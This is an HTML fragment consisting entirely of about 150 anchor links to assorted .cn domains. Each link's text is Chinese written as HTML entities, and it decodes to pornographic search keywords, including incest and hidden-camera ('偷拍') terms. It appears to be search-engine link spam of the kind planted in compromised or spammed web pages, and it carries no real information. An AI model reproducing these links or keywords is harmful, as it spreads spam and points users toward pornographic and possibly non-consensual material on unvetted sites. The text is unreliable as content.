<a href="http://cqqljj.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wuvps.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://comidc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://qmlin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ycayyoe.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yarlik.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://720casa.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://236dvd.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lvdanban360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://tongrushi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdjxbm.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsggw.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://yoxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kpnlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://yoyomai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://gyg8.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aswu.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://958zk.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zlbf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mala114.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://wstui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jk398.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://lokko.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://jycost.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://138978.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myscse.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smsunion.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://btrf.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://premierf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://suikuan.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://95keji.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://wdswkj.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://if10.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://oasismc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://yc339.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://oasismc.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://blland.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lab-equip.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;999</a>|
<a href="http://myshangm.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sy9099.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52hotels.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://edle.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://glpay.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://tpcogg.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://plantool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haozh.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://yipintianchengs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kk3w.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://ttflw.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhmcj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dohosts.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://360y.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hbdoors.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://iltn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bvdt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://totocall.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://ab0101.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://ttqcc.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://fastship.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://risingcon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://ganwuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://zlmw.com.cn" target="_blank">26uuu&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dongwoka.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x65E5;&#x672C;WWW&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pamirsoft.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://palnew.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://fuersen.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmgxgsl.cn" target="_blank">&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://posgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://acm0898.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drko.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://szsoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://ytm123.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://yama1996.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://uj52.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://likestudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wcmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hivk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsctm.com.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://36xw.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://neiyia.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zlbf.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;4</a>|
<a href="http://ytm123.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://je06.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://gacms.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vw13.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://yx1738.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plantool.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
